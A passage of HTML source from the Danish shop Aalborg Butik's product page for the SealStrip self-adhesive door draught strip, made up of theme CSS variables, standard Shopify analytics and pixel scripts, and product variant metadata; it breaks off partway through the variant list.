        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//aalborgbutik.com/cdn/shop/t/7/assets/base.css?v=7724266345506074871761672925" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aalborgbutik.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821761672925"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64949125353,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64949125353,storefrontBaseUrl: "https://aalborgbutik.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1028751734","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KT4Z8VRC\\\",\\\"target_country\\\":\\\"DK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"149553385","configuration":"{\"pixel_id\":\"715208660247388\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aalborg Butik","paymentSettings":{"currencyCode":"DKK"},"myshopifyDomain":"cloud-slides-us.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/aalborgbutik.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895184875753","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Transparent | 25mm x 5m","title":"Gennemsigtig \/ 25mm x 5m","untranslatedTitle":"Gennemsigtig \/ 25mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895184908521","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Transparent | 35mm x 5m","title":"Gennemsigtig \/ 35mm x 5m","untranslatedTitle":"Gennemsigtig \/ 35mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895184941289","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Transparent | 45mm x 5m","title":"Gennemsigtig \/ 45mm x 5m","untranslatedTitle":"Gennemsigtig \/ 45mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895184974057","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Black | 25mm x 5m","title":"Sort \/ 25mm x 5m","untranslatedTitle":"Sort \/ 25mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185006825","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Black | 35mm x 5m","title":"Sort \/ 35mm x 5m","untranslatedTitle":"Sort \/ 35mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185039593","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Black | 45mm x 5m","title":"Sort \/ 45mm x 5m","untranslatedTitle":"Sort \/ 45mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185072361","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | White | 25mm x 5m","title":"Hvid \/ 25mm x 5m","untranslatedTitle":"Hvid \/ 25mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185105129","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | White | 35mm x 5m","title":"Hvid \/ 35mm x 5m","untranslatedTitle":"Hvid \/ 35mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185137897","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | White | 45mm x 5m","title":"Hvid \/ 45mm x 5m","untranslatedTitle":"Hvid \/ 45mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185170665","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Brown | 25mm x 5m","title":"Brun \/ 25mm x 5m","untranslatedTitle":"Brun \/ 25mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185203433","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Brown | 35mm x 5m","title":"Brun \/ 35mm x 5m","untranslatedTitle":"Brun \/ 35mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185236201","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Brown | 45mm x 5m","title":"Brun \/ 45mm x 5m","untranslatedTitle":"Brun \/ 45mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185268969","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Gray | 25mm x 5m","title":"Grå \/ 25mm x 5m","untranslatedTitle":"Grå \/ 25mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185301737","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Gray | 35mm x 5m","title":"Grå \/ 35mm x 5m","untranslatedTitle":"Grå \/ 35mm x 5m"},{"price":{"amount":99.0,"currencyCode":"DKK"},"product":{"title":"SealStrip | selvklæbende vindliste til døre","vendor":"Aalborg butik","id":"8227790586089","untranslatedTitle":"SealStrip | selvklæbende vindliste til døre","url":"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re","type":"P01325"},"id":"45895185334505","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"},"sku":"SealStrip | Gray | 45mm x 5m","title":"Grå \/ 45mm x 5m","untranslatedTitle":"Grå \/ 45mm x 5m"}],"purchasingCompany":null},},"https://aalborgbutik.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"64949125353","storefrontBaseUrl":"https:\/\/aalborgbutik.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.0,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"SealStrip | selvklæbende vindliste til døre\",\"vendor\":\"Aalborg butik\",\"id\":\"8227790586089\",\"untranslatedTitle\":\"SealStrip | selvklæbende vindliste til døre\",\"url\":\"\/products\/sealstrip-selvkl-bende-vindliste-til-d-re\",\"type\":\"P01325\"},\"id\":\"45895184875753\",\"image\":{\"src\":\"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623\"},\"sku\":\"SealStrip | Transparent | 25mm x 5m\",\"title\":\"Gennemsigtig \/ 25mm x 5m\",\"untranslatedTitle\":\"Gennemsigtig \/ 25mm x 5m\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DKK';
  var meta = {"product":{"id":8227790586089,"gid":"gid:\/\/shopify\/Product\/8227790586089","vendor":"Aalborg butik","type":"P01325","handle":"sealstrip-selvkl-bende-vindliste-til-d-re","variants":[{"id":45895184875753,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 25mm x 5m","public_title":"Gennemsigtig \/ 25mm x 5m","sku":"SealStrip | Transparent | 25mm x 5m"},{"id":45895184908521,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 35mm x 5m","public_title":"Gennemsigtig \/ 35mm x 5m","sku":"SealStrip | Transparent | 35mm x 5m"},{"id":45895184941289,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 45mm x 5m","public_title":"Gennemsigtig \/ 45mm x 5m","sku":"SealStrip | Transparent | 45mm x 5m"},{"id":45895184974057,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 25mm x 5m","public_title":"Sort \/ 25mm x 5m","sku":"SealStrip | Black | 25mm x 5m"},{"id":45895185006825,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 35mm x 5m","public_title":"Sort \/ 35mm x 5m","sku":"SealStrip | Black | 35mm x 5m"},{"id":45895185039593,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 45mm x 5m","public_title":"Sort \/ 45mm x 5m","sku":"SealStrip | Black | 45mm x 5m"},{"id":45895185072361,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 25mm x 5m","public_title":"Hvid \/ 25mm x 5m","sku":"SealStrip | White | 25mm x 5m"},{"id":45895185105129,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 35mm x 5m","public_title":"Hvid \/ 35mm x 5m","sku":"SealStrip | White | 35mm x 5m"},{"id":45895185137897,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 45mm x 5m","public_title":"Hvid \/ 45mm x 5m","sku":"SealStrip | White | 45mm x 5m"},{"id":45895185170665,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 25mm x 5m","public_title":"Brun \/ 25mm x 5m","sku":"SealStrip | Brown | 25mm x 5m"},{"id":45895185203433,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 35mm x 5m","public_title":"Brun \/ 35mm x 5m","sku":"SealStrip | Brown | 35mm x 5m"},{"id":45895185236201,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 45mm x 5m","public_title":"Brun \/ 45mm x 5m","sku":"SealStrip | Brown | 45mm x 5m"},{"id":45895185268969,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 25mm x 5m","public_title":"Grå \/ 25mm x 5m","sku":"SealStrip | 